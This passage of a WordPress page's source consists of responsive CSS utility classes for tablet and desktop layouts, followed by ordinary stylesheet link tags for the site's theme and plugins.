  .tablet\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-order-1 {
    order: 1 !important;
  }

  .tablet\:ext-order-2 {
    order: 2 !important;
  }

  .tablet\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .tablet\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .tablet\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .tablet\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .tablet\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .tablet\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .tablet\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .tablet\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .tablet\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .tablet\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .tablet\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .tablet\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .tablet\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .tablet\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .tablet\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-block {
    display: block !important;
  }

  .tablet\:ext-inline-block {
    display: inline-block !important;
  }

  .tablet\:ext-inline {
    display: inline !important;
  }

  .tablet\:ext-flex {
    display: flex !important;
  }

  .tablet\:ext-inline-flex {
    display: inline-flex !important;
  }

  .tablet\:ext-grid {
    display: grid !important;
  }

  .tablet\:ext-inline-grid {
    display: inline-grid !important;
  }

  .tablet\:ext-hidden {
    display: none !important;
  }

  .tablet\:ext-w-auto {
    width: auto !important;
  }

  .tablet\:ext-w-full {
    width: 100% !important;
  }

  .tablet\:ext-max-w-full {
    max-width: 100% !important;
  }

  .tablet\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .tablet\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .tablet\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .tablet\:ext-flex-none {
    flex: none !important;
  }

  .tablet\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .tablet\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .tablet\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .tablet\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .tablet\:ext-list-none {
    list-style-type: none !important;
  }

  .tablet\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .tablet\:ext-flex-row {
    flex-direction: row !important;
  }

  .tablet\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .tablet\:ext-flex-col {
    flex-direction: column !important;
  }

  .tablet\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .tablet\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .tablet\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .tablet\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .tablet\:ext-items-start {
    align-items: flex-start !important;
  }

  .tablet\:ext-items-end {
    align-items: flex-end !important;
  }

  .tablet\:ext-items-center {
    align-items: center !important;
  }

  .tablet\:ext-items-baseline {
    align-items: baseline !important;
  }

  .tablet\:ext-items-stretch {
    align-items: stretch !important;
  }

  .tablet\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .tablet\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .tablet\:ext-justify-center {
    justify-content: center !important;
  }

  .tablet\:ext-justify-between {
    justify-content: space-between !important;
  }

  .tablet\:ext-justify-around {
    justify-content: space-around !important;
  }

  .tablet\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .tablet\:ext-justify-items-start {
    justify-items: start !important;
  }

  .tablet\:ext-justify-items-end {
    justify-items: end !important;
  }

  .tablet\:ext-justify-items-center {
    justify-items: center !important;
  }

  .tablet\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .tablet\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .tablet\:ext-justify-self-start {
    justify-self: start !important;
  }

  .tablet\:ext-justify-self-end {
    justify-self: end !important;
  }

  .tablet\:ext-justify-self-center {
    justify-self: center !important;
  }

  .tablet\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .tablet\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .tablet\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .tablet\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .tablet\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .tablet\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .tablet\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .tablet\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .tablet\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-text-left {
    text-align: left !important;
  }

  .tablet\:ext-text-center {
    text-align: center !important;
  }

  .tablet\:ext-text-right {
    text-align: right !important;
  }
}

@media (min-width: 1080px) {
  .desktop\:ext-absolute {
    position: absolute !important;
  }

  .desktop\:ext-relative {
    position: relative !important;
  }

  .desktop\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-order-1 {
    order: 1 !important;
  }

  .desktop\:ext-order-2 {
    order: 2 !important;
  }

  .desktop\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .desktop\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .desktop\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .desktop\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .desktop\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .desktop\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .desktop\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .desktop\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .desktop\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .desktop\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .desktop\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .desktop\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .desktop\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .desktop\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .desktop\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-block {
    display: block !important;
  }

  .desktop\:ext-inline-block {
    display: inline-block !important;
  }

  .desktop\:ext-inline {
    display: inline !important;
  }

  .desktop\:ext-flex {
    display: flex !important;
  }

  .desktop\:ext-inline-flex {
    display: inline-flex !important;
  }

  .desktop\:ext-grid {
    display: grid !important;
  }

  .desktop\:ext-inline-grid {
    display: inline-grid !important;
  }

  .desktop\:ext-hidden {
    display: none !important;
  }

  .desktop\:ext-w-auto {
    width: auto !important;
  }

  .desktop\:ext-w-full {
    width: 100% !important;
  }

  .desktop\:ext-max-w-full {
    max-width: 100% !important;
  }

  .desktop\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .desktop\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .desktop\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .desktop\:ext-flex-none {
    flex: none !important;
  }

  .desktop\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .desktop\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .desktop\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .desktop\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .desktop\:ext-list-none {
    list-style-type: none !important;
  }

  .desktop\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .desktop\:ext-flex-row {
    flex-direction: row !important;
  }

  .desktop\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .desktop\:ext-flex-col {
    flex-direction: column !important;
  }

  .desktop\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .desktop\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .desktop\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .desktop\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .desktop\:ext-items-start {
    align-items: flex-start !important;
  }

  .desktop\:ext-items-end {
    align-items: flex-end !important;
  }

  .desktop\:ext-items-center {
    align-items: center !important;
  }

  .desktop\:ext-items-baseline {
    align-items: baseline !important;
  }

  .desktop\:ext-items-stretch {
    align-items: stretch !important;
  }

  .desktop\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .desktop\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .desktop\:ext-justify-center {
    justify-content: center !important;
  }

  .desktop\:ext-justify-between {
    justify-content: space-between !important;
  }

  .desktop\:ext-justify-around {
    justify-content: space-around !important;
  }

  .desktop\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .desktop\:ext-justify-items-start {
    justify-items: start !important;
  }

  .desktop\:ext-justify-items-end {
    justify-items: end !important;
  }

  .desktop\:ext-justify-items-center {
    justify-items: center !important;
  }

  .desktop\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .desktop\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .desktop\:ext-justify-self-start {
    justify-self: start !important;
  }

  .desktop\:ext-justify-self-end {
    justify-self: end !important;
  }

  .desktop\:ext-justify-self-center {
    justify-self: center !important;
  }

  .desktop\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .desktop\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .desktop\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .desktop\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .desktop\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .desktop\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .desktop\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .desktop\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .desktop\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-text-left {
    text-align: left !important;
  }

  .desktop\:ext-text-center {
    text-align: center !important;
  }

  .desktop\:ext-text-right {
    text-align: right !important;
  }
}

</style>
<link rel='stylesheet' id='ct-main-css-css' href='https://hashbangind.com/wp-content/plugins/case-theme-core/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-lib-css-css' href='https://hashbangind.com/wp-content/plugins/case-theme-core/assets/css/lib/progressbar.min.css?ver=0.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='oc-css-css' href='https://hashbangind.com/wp-content/plugins/case-theme-core/assets/css/lib/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ct-slick-css-css' href='https://hashbangind.com/wp-content/plugins/case-theme-core/assets/css/lib/slick.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ct-font-awesome-css' href='https://hashbangind.com/wp-content/plugins/case-theme-core/assets/plugin/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-css' href='https://hashbangind.com/wp-content/plugins/case-theme-user/acess/css/remodal.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-default-theme-css' href='https://hashbangind.com/wp-content/plugins/case-theme-user/acess/css/remodal-default-theme.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://hashbangind.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://hashbangind.com/wp-content/themes/intime/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
